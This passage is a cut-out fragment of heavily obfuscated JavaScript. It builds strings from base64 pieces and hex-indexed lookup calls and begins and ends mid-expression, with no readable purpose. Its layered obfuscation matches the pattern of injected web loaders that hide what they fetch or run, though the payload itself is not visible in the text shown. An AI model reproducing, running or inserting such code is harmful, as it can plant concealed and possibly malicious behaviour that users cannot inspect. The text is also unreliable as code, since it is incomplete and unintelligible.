AnKStKKDB4NzIzLCczcFdEJ'+'ykrSigweDY3MiwnRm5uYycpK0ooMHg1Zj'+'YsJ1kqI1AnKStKKDB4NjYwLCckSDkkJyk'+_0x8693923x(0x2cd)+'J004ajknKStKKDB4ODJkLCdzT0JIJykrS'+'igweDJkNiwndDNiWScpK0ooMHgxZGUsJ0'+'04ajknKStKKDB4NjVlLCd4VlJRJykrSig'+'weDNmYiwnYiFTTicpK0ooMHgyZTIsJ3hW'+'UlEnKStKKDB4NzRhLCdjMiYxJykrSigwe'+'DY1MiwnVUJJMycpK0ooMHg3ODQsJ3NPQk'+'gnKStKKDB4NTIzLCdjMiYxJykrSigweDJ'+'lMywnKkBMKCcpK0ooMHg1YTgsJ3phNkgn'+'KStKKDB4MzcwLCc3aGxXJykrSigweDc3M'+'SwnJmg5JScpK0ooMHg0NzYsJzVkXSEnKS'+'tKKDB4MmQwLCdLYloyJykrSigweDFmMyw'+_0x8693923x(0x193)+'KDB4NTkyLCc2b1QpJykrSigweDM2OCwnV'+_0x8693923x(0x260)+'B4MjRjLCd6')+('TnNPJykrSigweDY2OSwnViFoJicpK0ooM'+'Hg1YzUsJ0tiWjInKStKKDB4NTY2LCd1RX'+'lNJykrSigweDI4MCwnNTg2aScpK0ooMHg'+'zODQsJ0ZKc2cnKStKKDB4NmU0LCdZKiNQ'+_0x8693923x(0x2c6)+'TcsJ3VFeU0nKStKKDB4ODE5LCd4VlJRJy'+'krSigweDYyNywnQUdnWycpK0ooMHgzZjg'+'sJ3hwOFgnKStKKDB4Nzk3LCdWIWgmJykr'+'SigweDRkMiwnNWRdIScpK0ooMHgzNjMsJ'+'1FkTEQnKStKKDB4MWJjLCcwIyNMJykrSi'+'gweDc4NiwnJURjQycpK0ooMHg4OGYsJ1F'+'2Q0EnKStKKDB4NjA5LCc3aGxXJykrSigw'+'eDY0MiwneFZSUScpK0ooMHg0NWYsJ1VCS'+'TMnKStKKDB4NzBiLCdjcCZBJykrSigweD'+'gwMiwnNTg2aScpK0ooMHg2N2MsJ0lPUF4'+'nKStKKDB4MjNhLCdLYloyJykrSigweDgy'+_0x8693923x(0x2b2)+'StKKDB4MjZhLCc2b1QpJykrSigweDNhNi'+'wnJmg5JScpK0ooMHgzZjUsJ0lPUF4nKSt'+'KKDB4MjNmLCckSDkkJykrSigweDI0Mywn'+'NWRdIScpK0ooMHgzOTAsJzZvVCknKStKK'+_0x8693923x(0x2e5)+'pzZycpK0ooMHg2ZTUsJ0dmcGUnKStKKDB'+'4NjJiLCdRdkNBJykrSigweDcxYiwnRkZo'+'QScpK0ooMHgyMjAsJ0ZKc2cnKStKKDB4M'+'2Q2LCdAd2xUJykrSigweDg3MSwnMm4jOC'+_0x8693923x(0x1ac)+'mLCdGRmhBJykrSigweDU1OSwnVUJJMycp'+'K0ooMHg3ZmYsJ0dmcGUnKStKKDB4MWQ3L'+'CdAd2xUJykrSigweDU5NywnWSojUCcpK0'+'ooMHg4N2Es')+(_0x8693923x(0x231)+_0x8693923x(0x317)+'x6cXknKStKKDB4NjA2LCdNOGo5JykrSig'+_0x8693923x(0x21d)+'IzgnKStKKDB4NTc3LCdBY0s2JykrSigwe'+'DIwMywndDNiWScpK0ooMHgyNWIsJ0UoUH'+'YnKStKKDB4NTlmLCd4cDhYJykrSigweDI'+_0x8693923x(0x291)+_0x8693923x(0x325)+'ywnemE2SCcpK0ooMHg1ZGQsJzJuIzgnKS'+'tKKDB4MjQ5LCdDJDlQJykrSigweDRjOSw'+'nVXUjVicpK0ooMHgyNmIsJ2tHKnonKStK'+'KDB4NzZjLCdFOHlsJykrSigweDZhOSwnN'+'Tg2aScpK0ooMHg2YjEsJ0ZGaEEnKStKKD'+'B4Mzk1LCd1RXlNJykrSigweDMxYywnWSo'+_0x8693923x(0x1e3)+_0x8693923x(0x192)+'CcpK0ooMHg1MGEsJ1VCSTMnKStKKDB4Mz'+_0x8693923x(0x244)+_0x8693923x(0x211)+'LCdRZExEJykrSigweDY4MiwnWSojUCcpK'+_0x8693923x(0x1ba)+'c2b1QpJykrSigweDVkOCwnNm9UKScpK0o'+'oMHg3YjQsJ3hWUlEnKStKKDB4M2RmLCdj'+_0x8693923x(0x2a7)+'HgyNTUsJyVEY0MnKStKKDB4ODgwLCdRZi'+'ZGJykrSigweDU5OSwnQyQ5UCcpK0ooMHg'+'1N2EsJ0ZubmMnKStKKDB4NmI1LCd6TnNP'+_0x8693923x(0x225)+_0x8693923x(0x256)+'krSigweDQ3')+('YiwnNTg2aScpK0ooMHg2M2EsJ0x6cXknK'+_0x8693923x(0x362)+'wnNWRdIScpK0ooMHg2NDcsJzU4NmknKSt'+_0x8693923x(0x3d5)+'c09CSCcpK0ooMHgyMDIsJ0dmcGUnKStKK'+'DB4NDg1LCcwIyNMJykrSigweDUwMywnTT'+'hqOScpK0ooMHg1NDcsJ0MkOVAnKStKKDB'+'4NThkLCc3aGxXJykrSigweDQwZiwnUWYm'+'RicpK0ooMHg4OTksJzNwV0QnKStKKDB4M'+'jkwLCdrRyp6JykrSigweDc1OCwnRm5uYy'+'cpK0ooMHg1MDcsJ0tiWjInKStKKDB4M2U'+'yLCdiIVNOJykrSigweDU1OCwna3prUCcp'+'K0ooMHg4N2MsJ2MyJjEnKStKKDB4ODkzL'+'CdFKFB2JykrSigweDFjZSwneHA4WCcpK0'+'ooMHg0MTQsJzU4NmknKStKKDB4MjJiLCd'+'remtQJykrSigweDFlNywnTThqOScpK0oo'+'MHg1YjUsJ2IhU04nKStKKDB4MmRjLCdjc'+'CZBJykrSigweDcwYSwnM3BXRCcpK0ooMH'+'g2MTcsJyRIOSQnKStKKDB4M2M3LCdVdSN'+'WJykrSigweDM3ZSwnRTh5bCcpK0ooMHg0'+'MTcsJ3VFeU0nKStKKDB4NmNjLCcmaDklJ'+'ykrSigweDJmNywnemE2SCcpKSsoSigweD'+'Q1YywnNm9UKScpK0ooMHg0YWMsJ0ZubmM'+'nKStKKDB4OGExLCdRZExEJykrSigweDI0'+'ZSwnRm5uYycpK0ooMHgzZTEsJ0lPUF4nK'+_0x8693923x(0x1e8)+_0x8693923x(0x2a0)+'KKDB4NTM2LCdjMiYxJykrSigweDRjZCwn'+'RkZoQScpK0ooMHg2ZjgsJzU4NmknKStKK'+'DB4MjM4LCdrRyp6JykrSigweDMyNywneH'+'A4WCcpK0oo')+('MHg4YWYsJ004ajknKStKKDB4NzU0LCdZK'+'iNQJykrSigweDFjMCwnMm4jOCcpK0ooMH'+'g3NDIsJ2NwJkEnKStKKDB4NTFmLCdFKFB'+'2JykrSigweDdkMCwnJURjQycpK0ooMHg0'+_0x8693923x(0x2e2)+'ykrSigweDQ4Miwnek5zTycpK0ooMHg2OW'+'IsJ2UyI1InKStKKDB4NmI5LCd6TnNPJyk'+'rSigweDc0YywnUXZDQScpK0ooMHgyZGIs'+'J0ZubmMnKStKKDB4NDBlLCdGSnNnJykrS'+_0x8693923x(0x37d)+'phNkgnKStKKDB4MzFlLCclRGNDJykrSig'+'weDU2YywnYzImMScpK0ooMHg4NjksJ2Nw'+'JkEnKStKKDB4M2ZkLCclRGNDJykrSigwe'+'DgzNiwneFZSUScpK0ooMHg2ZTAsJ2NwJk'+'EnKStKKDB4ODk3LCckSDkkJykrSigweDQ'+'5Yiwnc09CSCcpK0ooMHgzMWYsJ0ZubmMn'+'KStKKDB4MjhiLCd1RXlNJykrSigweDg4N'+'ywnJmg5JScpK0ooMHg0OGQsJ2t6a1AnKS'+'tKKDB4NDI1LCdWIWgmJykrSigweDMyZSw'+_0x8693923x(0x2f9)+'KDB4NzQxLCc2b1QpJykrSigweDJiMywnJ'+'mg5JScpK0ooMHgxYmEsJ0UoUHYnKStKKD'+'B4ODM1LCc1ZF0hJykrSigweDU2YSwnJEg'+'5JCcpK0ooMHg3OTQsJ1VCSTMnKStKKDB4'+'M2YyLCdLYloyJykrSigweDJiYSwnWSojU'+'CcpK0ooMHgzYjYsJ2NwJkEnKStKKDB4N2'+'JjLCclRGNDJykrSigweDc1ZCwnNm9UKSc'+'pK0ooMHg4MzMsJ2UyI1InKStKKDB4MzIw'+'LCdWIWgmJykrSigweDM1NiwnY3AmQScpK'+_0x8693923x(0x22d)+'cybiM4Jykr')+(_0x8693923x(0x388)+'0dTZDgnKStKKDB4MmY2LCdTUmk2JykrSi'+'gweDMzNiwna0cqeicpK0ooMHg4NzYsJ0Z'+'GaEEnKStKKDB4NjMxLCdremtQJykrSigw'+'eDRlYiwnRm5uYycpK0ooMHg0ODksJzNwV'+'0QnKStKKDB4NzAwLCdBR2dbJykrSigweD'+'ViNiwnM3BXRCcpK0ooMHg0OTAsJ0xnTFA'+_0x8693923x(0x1c8)+'NiwneFZSUScpK0ooMHg0MzcsJzdobFcnK'+_0x8693923x(0x2ee)+'wnJmg5JScpK0ooMHg3ZjcsJ0ZGaEEnKSt'+'KKDB4NTQ4LCckSDkkJykrSigweDczOCwn'+'Mm4jOCcpK0ooMHg2M2YsJ1kqI1AnKStKK'+'DB4NThlLCdremtQJykrSigweDQwNiwna3'+'prUCcpK0ooMHg1MWEsJ0FHZ1snKStKKDB'+'4Mzk4LCdBY0s2JykrSigweDM3NCwnQHds'+'VCcpK0ooMHgyODQsJ1FmJkYnKStKKDB4M'+'jE3LCd0M2JZJykrSigweDQ5MywnVUJJMy'+'cpK0ooMHg1NjIsJ1V1I1YnKStKKDB4ODI'+'zLCdiIVNOJykrSigweDg5NSwnYygqSicp'+'K0ooMHg2NDMsJ3hWUlEnKStKKDB4MjYxL'+'Cd4VlJRJykrSigweDZlZSwnY3AmQScpK0'+'ooMHg2NmIsJ0FHZ1snKStKKDB4NzA0LCd'+_0x8693923x(0x35f)+'MHg1YTksJ0ZKc2cnKStKKDB4NzE3LCdBY'+_0x8693923x(0x3be)+_0x8693923x(0x25f)+'SJykrSigweDc1NiwnViFoJicpK0ooMHgx'+_0x8693923x(0x191)+'ykrSigweDNkMywnWSojUCcpK0ooMHg3OW'+'UsJ1NSaTYn')+(_0x8693923x(0x28b)+_0x8693923x(0x3ce)+'tKKDB4MjMyLCcybiM4JykrSigweDQ3NCw'+'nTHpxeScpK0ooMHg0ZTIsJ0dTZDgnKStK'+_0x8693923x(0x1ae)+'iFTTicpK0ooMHg1NjMsJ2IhU04nKStKKD'+'B4MjJjLCdiIVNOJykrSigweDFiZSwneHA'+_0x8693923x(0x377)+_0x8693923x(0x369)+_0x8693923x(0x3cd)+'k2LCdFKFB2JykrSigweDI2OSwnJEg5JCc'+'pK0ooMHg4ODksJ1YhaCYnKStKKDB4NmE2'+'LCdDJDlQJykrSigweDViZCwnN2hsVycpK'+'0ooMHg4OWQsJ0lPUF4nKStKKDB4NTFiLC'+'cybiM4JykrSigweDMzOSwnVXUjVicpK0o'+'oMHgyMDgsJ1NSaTYnKStKKDB4NzhkLCdj'+'cCZBJykrSigweDU5NSwnNTg2aScpK0ooM'+'HgyYzQsJ0ZKc2cnKStKKDB4ODkxLCdRdk'+'NBJykrSigweDFlMSwna0cqeicpK0ooMHg'+'2NDEsJ0MkOVAnKStKKDB4NTBkLCdjMiYx'+'JykrSigweDVlOSwnJEg5JCcpK0ooMHgyO'+'WEsJ1V1I1YnKStKKDB4NjM2LCddYkI1Jy'+'krSigweDdhZSwnemE2SCcpK0ooMHg2Mjg'+'sJ3hWUlEnKStKKDB4NGI3LCdVQkkzJykr'+'SigweDI0ZCwneHA4WCcpK0ooMHg2MTIsJ'+_0x8693923x(0x3d4)+'gweDdkZSwnVXUjVicpK0ooMHgyMmUsJ2t'+'6a1AnKStKKDB4NzFmLCd6TnNPJykrSigw'+'eDM4NywnN2hsVycpK0ooMHg3ZmEsJ0UoU'+'HYnKStKKDB4N2IzLCc1ODZpJykrSigweD'+'IxYywneFZS')+('UScpK0ooMHg4NTYsJ3phNkgnKStKKDB4N'+'jIwLCcwIyNMJykrSigweDU0YiwnNTg2aS'+_0x8693923x(0x3e2)+_0x8693923x(0x3b7)+'K0ooMHg0ZDAsJ1NSaTYnKStKKDB4Mjg3L'+'Cd0M2JZJykrSigweDQxZSwnYygqSicpK0'+'ooMHgxZmUsJ0ZubmMnKStKKDB4NWRhLCc'+'3aGxXJykrSigweDUxMiwnemE2SCcpK0oo'+'MHg4MTUsJ1FkTEQnKStKKDB4NmM2LCczc'+'FdEJykrSigweDdhMSwnemE2SCcpK0ooMH'+'g4NTQsJ0B3bFQnKStKKDB4NDdmLCdVdSN'+'WJykrSigweDZkMywnVXUjVicpK0ooMHg0'+'MGMsJzAjI0wnKStKKDB4NGZjLCd4cDhYJ'+'ykrSigweDhhYywnKkBMKCcpK0ooMHg0M2'+'YsJ0ZKc2cnKStKKDB4NmJkLCdWIWgmJyk'+_0x8693923x(0x1d1)+_0x8693923x(0x1b0)+'igweDNiMSwneHA4WCcpK0ooMHg0MjcsJ0'+_0x8693923x(0x3c5)+_0x8693923x(0x323)+'OVAnKSsnXScpLGRbSigweDM5YywnRTh5b'+'CcpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvK3A7fSxkW0ooMHgzYWQsJyVEY0MnKV0'+_0x8693923x(0x26a)+'O30sZFtKKDB4NGJiLCdRZiZGJyldPUooM'+'Hg0MjEsJzVkXSEnKSsncy8nLGRbSigweD'+'M0MSwnMm4jOCcpXT1KKDB4MzAzLCdRZEx'+_0x8693923x(0x20b)+'NDIsJ0FHZ1snKStKKDB4NzY5LCdMenF5J'+'ykrSigweDcwOCwnRkpzZycpK0ooMHg0Mj'+'QsJypATCgn')+('KStKKDB4N2EyLCd1RXlNJykrSigweDZjN'+'SwnNWRdIScpK0ooMHg1ZTAsJ2MyJjEnKS'+'tKKDB4NzhhLCdHZnBlJykrSigweDM4ZCw'+_0x8693923x(0x3b1)+'KDB4MzZkLCdMZ0xQJykrSigweDQ4YywnV'+_0x8693923x(0x37a)+_0x8693923x(0x1bc)+_0x8693923x(0x1fb)+'NTcwLCdDJDlQJykrSigweDZkMiwnUXZDQ'+'ScpK0ooMHg3MWMsJ0FHZ1snKStKKDB4Nm'+'Y1LCdBY0s2JykrSigweDUyOCwnNWRdISc'+'pK0ooMHg2N2IsJ0MkOVAnKStKKDB4OGE1'+'LCczcFdEJykrSigweDIyNSwnRShQdicpK'+'0ooMHg1ODgsJ3hWUlEnKStKKDB4NWNhLC'+'djcCZBJykrSigweDcwOSwnXWJCNScpK0o'+'oMHgzOWYsJ2IhU04nKStKKDB4ODhlLCcm'+_0x8693923x(0x297)+_0x8693923x(0x361)+'B2JykrSigweDU0NiwnQUdnWycpK0ooMHg'+'4YTAsJ3hWUlEnKStKKDB4MmYwLCdVQkkz'+'JykrSigweDM5MSwnSU9QXicpK0ooMHg2Z'+'jMsJypATCgnKStKKDB4MWRkLCdzT0JIJy'+'krSigweDFkOCwnR2ZwZScpK0ooMHgzZTU'+'sJ2MoKkonKStKKDB4M2VlLCdrRyp6Jykr'+'SigweDc2NywnMCMjTCcpK0ooMHg4ODYsJ'+'0FHZ1snKStKKDB4NWE1LCdFKFB2JykrSi'+'gweDYxYiwna3prUCcpK0ooMHg1NjUsJ1F'+'mJkYnKStKKDB4MzQ4LCdGSnNnJykrSigw'+'eDdkNiwnek5zTycpK0ooMHg2NmYsJ3hwO'+'FgnKStKKDB4NzkwLCdWIWgmJykrSigweD'+'g2ZSwnYzIm')+('MScpK0ooMHgyNmUsJ1NSaTYnKStKKDB4O'+'DczLCckSDkkJykrSigweDI3YSwnemE2SC'+'cpK0ooMHgzZjcsJzNwV0QnKStKKDB4NTV'+'kLCdBY0s2JykrSigweDdlYiwnMm4jOCcp'+'K0ooMHg4MmUsJ1FmJkYnKStKKDB4MzY0L'+'Cd6TnNPJykrSigweDVhMCwnVUJJMycpK0'+'ooMHg2M2QsJ3phNkgnKStKKDB4NDU5LCd'+'MenF5JykrSigweDQ0ZSwnTHpxeScpK0oo'+_0x8693923x(0x3d7)+_0x8693923x(0x3c3)+'g3NDAsJ3QzYlknKStKKDB4NmQ1LCdGbm5'+'jJykrSigweDJlOSwnUXZDQScpK0ooMHgz'+_0x8693923x(0x27d)+'ykrSigweDUwNiwnJURjQycpK0ooMHg0MD'+_0x8693923x(0x242)+'rSigweDRhNiwnWSojUCcpK0ooMHg2OTks'+'J2tHKnonKStKKDB4NzUwLCdRZiZGJykrS'+_0x8693923x(0x3ea)+'ZoOSUnKStKKDB4MzRjLCckSDkkJykrSig'+'weDIzYiwnJURjQycpK0ooMHg4NjEsJ2t6'+_0x8693923x(0x1a2)+'DUyYiwnUWYmRicpK0ooMHg2YWUsJzAjI0'+_0x8693923x(0x20d)+_0x8693923x(0x2c3)+'KStKKDB4ODA3LCdVQkkzJykrSigweDI3Z'+'CwnM3BXRCcpK0ooMHg4NjIsJ1FmJkYnKS'+_0x8693923x(0x1e6)+'nc09CSCcpK0ooMHg3ZDcsJ0ZKc2cnKStK'+_0x8693923x(0x344)+'ThqOScpK0ooMHgzMTYsJ3hWUlEnKStKKD'+'B4NTQ0LCdj')+('KCpKJykrSigweDJhMSwnXWJCNScpK0ooM'+'Hg0YzcsJ0B3bFQnKStKKDB4ODBlLCdZKi'+'NQJykrSigweDgxZiwnSU9QXicpK0ooMHg'+'4OWYsJ1FkTEQnKStKKDB4MzgxLCdVQkkz'+'JykrSigweDcyZSwnR2ZwZScpK0ooMHg1Y'+'TYsJ0FjSzYnKStKKDB4NWZiLCckSDkkJy'+'krSigweDRkYiwnY3AmQScpK0ooMHgzNGI'+'sJ0UoUHYnKStKKDB4MWQwLCdNOGo5Jykr'+'SigweDczMiwndDNiWScpK0ooMHgzN2EsJ'+_0x8693923x(0x397)+'gweDZkYiwnR1NkOCcpK0ooMHg4NzIsJ0Z'+'GaEEnKStKKDB4NWFhLCdAd2xUJykrSigw'+'eDFlZCwnNTg2aScpK0ooMHgzYTEsJ0U4e'+_0x8693923x(0x2bd)+'dkMSwnNm9UKScpK0ooMHg1M2QsJ1kqI1A'+'nKStKKDB4NDViLCddYkI1JykrSigweDQ5'+'MiwnWSojUCcpK0ooMHg2N2YsJ2MoKkonK'+'StKKDB4MjQ1LCdJT1BeJykrSigweDJmMy'+'wnRTh5bCcpK0ooMHg3ZGEsJ0ZKc2cnKSt'+'KKDB4NGRjLCdRdkNBJykrSigweDFmZiwn'+'emE2SCcpK0ooMHg4NDEsJ1F2Q0EnKStKK'+'DB4MmIwLCdiIVNOJykrSigweDdlNywnR2'+'ZwZScpK0ooMHgxY2QsJ0x6cXknKStKKDB'+_0x8693923x(0x374)+_0x8693923x(0x2ec)+'WU0LCdLYloyJykrSigweDFjNywna0cqei'+_0x8693923x(0x3ec)+'wLCdrRyp6JykrSigweDI1MywnMCMjTCcp'+'K0ooMHgzZWEsJ0MkOVAnKStKKDB4MzEwL'+_0x8693923x(0x190)+'ooMHgzNmMs')+(_0x8693923x(0x1b6)+'igweDVjOSwna0cqeicpK0ooMHg4NWIsJ0'+'x6cXknKStKKDB4MjdjLCdLYloyJykrSig'+'weDNmYywnViFoJicpK0ooMHgyNzQsJ1VC'+'STMnKStKKDB4N2E2LCdJT1BeJykrSigwe'+'DZjMSwnXWJCNScpK0ooMHgyMTUsJ3hwOF'+_0x8693923x(0x288)+'1YSwneHA4WCcpK0ooMHg0YjQsJ0MkOVAn'+'KStKKDB4NDlhLCdNOGo5JykrSigweDcxM'+'iwnTHpxeScpK0ooMHg3NTcsJzJuIzgnKS'+'tKKDB4NDVhLCdzT0JIJykrSigweDIzMSw'+'nTGdMUCcpK0ooMHgzY2YsJzAjI0wnKStK'+'KDB4NDY5LCd4VlJRJykrSigweDcwNSwnU'+_0x8693923x(0x3e7)+'B4N2NiLCdGRmhBJykrSigweDVjNCwneHA'+'4WCcpK0ooMHg2ODgsJ2tHKnonKStKKDB4'+'Mjk4LCdVQkkzJykrSigweDRjNSwnU1JpN'+'icpK0ooMHg0ZmEsJzU4NmknKStKKDB4Mz'+'kyLCdlMiNSJykrSigweDhhMywna0cqeic'+'pK0ooMHgxZTksJ2tHKnonKStKKDB4MmMz'+'LCdGRmhBJykrSigweDUwYywnRShQdicpK'+_0x8693923x(0x34a)+_0x8693923x(0x3a5)+'oMHg0NDYsJ3hwOFgnKStKKDB4M2JjLCdd'+'YkI1JykrSigweDFiZCwnQyQ5UCcpK0ooM'+_0x8693923x(0x1ce)+'dbJykrSigweDQ0MiwnJURjQycpK0ooMHg'+'yMDYsJyVEY0MnKStKKDB4NDhmLCdHZnBl'+'JykrSigweDY0NiwnU1JpNicpK0ooMHg3Z'+'WMsJ1V1I1YnKStKKDB4ODVjLCd6TnNPJy'+_0x8693923x(0x2e4))+('ZCwnMCMjTCcpK0ooMHgyNjUsJ2NwJkEnK'+'StKKDB4MjNkLCdHU2Q4JykrSigweDRhZS'+_0x8693923x(0x19a)+'KKDB4NGZlLCdMenF5JykrSigweDI2Nywn'+'THpxeScpKyhKKDB4ODZmLCdZKiNQJykrS'+_0x8693923x(0x1ec)+'ZGaEEnKStKKDB4NTkzLCdRdkNBJykrSig'+'weDVlYywnKkBMKCcpK0ooMHg4MjAsJ0dT'+'ZDgnKStKKDB4MzZiLCdDJDlQJykrSigwe'+'DQzMCwnRShQdicpK0ooMHgzZTgsJ2tHKn'+'onKStKKDB4NmRhLCdLYloyJykrSigweDV'+'hYiwnJmg5JScpK0ooMHgyYjEsJyZoOSUn'+_0x8693923x(0x1db)+'iwnRkZoQScpK0ooMHg0NmUsJ0lPUF4nKS'+'tKKDB4NTBiLCdLYloyJykrSigweDU0ZCw'+'nKkBMKCcpK0ooMHg1MzksJ0B3bFQnKStK'+_0x8693923x(0x328)+_0x8693923x(0x2df)+'B4N2QyLCdHU2Q4JykrSigweDU4MywnM3B'+'XRCcpK0ooMHgyY2QsJ2IhU04nKStKKDB4'+'M2UwLCdJT1BeJykrSigweDQwOSwnUXZDQ'+'ScpK0ooMHg2ZjcsJ0ZGaEEnKStKKDB4Nj'+'gxLCdMenF5JykrSigweDZlMywnSU9QXic'+'pK0ooMHg4N2UsJ3QzYlknKStKKDB4NjRl'+_0x8693923x(0x20f)+_0x8693923x(0x1e4)+'d4VlJRJykrSigweDNhOSwndUV5TScpK0o'+_0x8693923x(0x201)+'KFB2JykrSigweDgwNiwnJmg5JScpK0ooM'+'Hg0MjYsJ3phNkgnKStKKDB4NjMzLCclRG'+'NDJykrSigw')+(_0x8693923x(0x1e2)+'kEnKStKKDB4ODEyLCcmaDklJykrSigweD'+'VkYiwnRkpzZycpK0ooMHgyZGQsJ1kqI1A'+'nKStKKDB4MjU4LCdTUmk2JykrSigweDRi'+'OSwnUXZDQScpK0ooMHg2YzQsJ2MoKkonK'+_0x8693923x(0x2d6)+'wnN2hsVycpK0ooMHgyMTgsJyRIOSQnKSt'+_0x8693923x(0x34e)+'UWRMRCcpK0ooMHgxYzYsJzVkXSEnKStKK'+_0x8693923x(0x1a6)+'ZoQScpK0ooMHg3N2YsJ0FHZ1snKStKKDB'+'4Mzg1LCcmaDklJykrSigweDU2ZiwnNm9U'+_0x8693923x(0x227)+'DU4LCdZKiNQJykrSigweDM0NCwnMm4jOC'+_0x8693923x(0x33b)+'5LCd1RXlNJykrSigweDc5NiwneFZSUScp'+'K0ooMHg0NDksJ0B3bFQnKStKKDB4NWRjL'+_0x8693923x(0x234)+_0x8693923x(0x2fe)+'4VlJRJykrSigweDRlZSwnSU9QXicpK0oo'+'MHg0Y2EsJ2UyI1InKStKKDB4MzA4LCdHZ'+'nBlJykrSigweDU4ZiwnYzImMScpK0ooMH'+_0x8693923x(0x252)+_0x8693923x(0x36c)+'NmQsJzdobFcnKStKKDB4MWM1LCdVdSNWJ'+'ykrSigweDMzMiwnVXUjVicpK0ooMHg0Zj'+'IsJ3hwOFgnKStKKDB4MjcxLCdMZ0xQJyk'+_0x8693923x(0x3bb)+'JyZoOSUnKStKKDB4Njk4LCd4cDhYJykrS'+_0x8693923x(0x3b3)+'FmJkYnKStK')+(_0x8693923x(0x2f8)+'URjQycpK0ooMHg4MmEsJ1YhaCYnKStKKD'+'B4N2VkLCc1ZF0hJykrSigweDYwMywnRTh'+'5bCcpK0ooMHgxYjksJ0FjSzYnKStKKDB4'+'MzAyLCcmaDklJykrSigweDNiYiwnRm5uY'+'ycpK0ooMHg1NjksJ3NPQkgnKStKKDB4Nm'+'IwLCdzT0JIJykrSigweDRmOSwnTThqOSc'+'pK0ooMHg2ZjYsJ1NSaTYnKStKKDB4MmI0'+'LCdzT0JIJykrSigweDRkMywnU1JpNicpK'+'0ooMHg4MTEsJ3phNkgnKStKKDB4NjFlLC'+'dFOHlsJykrSigweDRiNSwnSU9QXicpK0o'+_0x8693923x(0x1c0)+'OGo5JykrSigweDcxOSwnQWNLNicpK0ooM'+_0x8693923x(0x1a3)+'YxJykrSigweDJiZiwnUWYmRicpK0ooMHg'+'3ZGYsJzdobFcnKStKKDB4NGRmLCdjMiYx'+'JykrSigweDNjMywneFZSUScpK0ooMHgzZ'+'DQsJ0xnTFAnKStKKDB4NGJlLCdjcCZBJy'+_0x8693923x(0x262)+_0x8693923x(0x253)+'SigweDM3NiwnUXZDQScpK0ooMHg3ZDUsJ'+'0ZGaEEnKStKKDB4NTc4LCdRZiZGJykrSi'+'gweDIxZSwnR1NkOCcpK0ooMHg0OTEsJ2M'+'oKkonKStKKDB4N2U2LCdRZiZGJykrSigw'+'eDNkZSwndUV5TScpK0ooMHg2ZmUsJ1V1I'+_0x8693923x(0x1a0)+'MwNCwnc09CSCcpK0ooMHg4NGMsJ3hWUlE'+'nKStKKDB4NjE4LCdjMiYxJykrSigweDU3'+'NiwnZTIjUicpK0ooMHgzMjksJ3hWUlEnK'+_0x8693923x(0x2d0)+_0x8693923x(0x195))+('K0ooMHgzYzgsJzU4NmknKStKKDB4M2FhL'+_0x8693923x(0x3e6)+_0x8693923x(0x2be)+'RZiZGJykrSigweDRjMSwnUWYmRicpK0oo'+'MHg0M2MsJ0B3bFQnKStKKDB4NDEwLCdWI'+'WgmJykrSigweDRjYiwnU1JpNicpK0ooMH'+'g1NGEsJzAjI0wnKStKKDB4MmE2LCdlMiN'+'SJykrSigweDdiNSwneHA4WCcpK0ooMHg2'+_0x8693923x(0x2a6)+'ykrSigweDgzMSwneFZSUScpK0ooMHg3OW'+'IsJ3VFeU0nKStKKDB4MzYxLCddYkI1Jyk'+'rSigweDMzMCwnVUJJMycpK0ooMHg2ZGMs'+'J0FjSzYnKStKKDB4MzMzLCd1RXlNJykrS'+'igweDNiMiwnQUdnWycpK0ooMHg0ZjMsJ0'+'ZubmMnKStKKDB4MWU4LCcmaDklJykrSig'+'weDI5Mywnek5zTycpK0ooMHgxZjIsJ0x6'+'cXknKStKKDB4NDFhLCc2b1QpJykrSigwe'+'DViZiwnU1JpNicpK0ooMHg3OWEsJ0MkOV'+'AnKStKKDB4NzY1LCdLYloyJykrSigweDY'+'xMSwnQUdnWycpK0ooMHg3NDUsJ2NwJkEn'+_0x8693923x(0x2bf)+'iwnemE2SCcpK0ooMHg3Y2EsJ1NSaTYnKS'+'tKKDB4NGYwLCd0M2JZJykrSigweDYyNSw'+_0x8693923x(0x35a)+'KDB4NzBkLCdRdkNBJykrSigweDRjNiwnN'+_0x8693923x(0x2cf)+'B4NDk2LCd6TnNPJykrSigweDVhZCwnViF'+_0x8693923x(0x25b)+_0x8693923x(0x2bc)+'ycpK0ooMHg2N2QsJypATCgnKStKKDB4Mj'+_0x8693923x(0x25a))+('JykrSigweDRiOCwna3prUCcpK0ooMHg3N'+'jQsJ004ajknKStKKDB4NTQxLCd0M2JZJy'+_0x8693923x(0x28f)+'sJ0B3bFQnKStKKDB4MzQwLCdHZnBlJykr'+'SigweDg0YSwnUWYmRicpK0ooMHg3ZGQsJ'+'yRIOSQnKStKKDB4NWY3LCdBR2dbJykrSi'+'gweDVmYSwnMCMjTCcpK0ooMHg1MTEsJ0B'+'3bFQnKStKKDB4MzI1LCddYkI1JykrSigw'+_0x8693923x(0x39b)+'CknKStKKDB4MWJmLCdGRmhBJykrSigweD'+_0x8693923x(0x287)+'nKStKKDB4N2YzLCd0M2JZJykrSigweDJl'+_0x8693923x(0x285)+_0x8693923x(0x1f2)+_0x8693923x(0x276)+_0x8693923x(0x3e4)+'LCdjMiYxJykrSigweDgyOCwnJURjQycpK'+'0ooMHgyZjksJ1kqI1AnKStKKDB4NWU2LC'+'c3aGxXJykrSigweDYwYiwnKkBMKCcpK0o'+_0x8693923x(0x29f)+_0x8693923x(0x357)+'HgxZjAsJ004ajknKStKKDB4NmYyLCdJT1'+'BeJykrSigweDUwMSwnQWNLNicpK0ooMHg'+_0x8693923x(0x2b4)+'JykrSigweDgyNSwnUWYmRicpK0ooMHg3M'+'DMsJ0UoUHYnKStKKDB4NDA0LCc3aGxXJy'+_0x8693923x(0x393)+'sJ2NwJkEnKStKKDB4ODBiLCdRdkNBJykr'+_0x8693923x(0x350)+'3phNkgnKStKKDB4NTRmLCd6YTZIJykrSi'+'gweDMxMywn')+('TGdMUCcpK0ooMHg1ZjEsJzJuIzgnKStKK'+_0x8693923x(0x31b)+_0x8693923x(0x1ed)+_0x8693923x(0x31e)+_0x8693923x(0x3eb)+_0x8693923x(0x3a6)+'cpK0ooMHg3NzYsJ0tiWjInKStKKDB4MmR'+_0x8693923x(0x331)+'K0ooMHgzYmUsJ0FHZ1snKStKKDB4MmY0L'+'CdRZiZGJykrSigweDQ2NCwnUWYmRicpK0'+_0x8693923x(0x1e5)+'kSDkkJykrSigweDc5MiwnQyQ5UCcpK0oo'+'MHgyNjIsJ0dTZDgnKStKKDB4MmFjLCdGR'+_0x8693923x(0x2aa)+'g0NjAsJ2tHKnonKStKKDB4MzVjLCd6TnN'+'PJykrSigweDYzZSwnZTIjUicpK0ooMHg1'+_0x8693923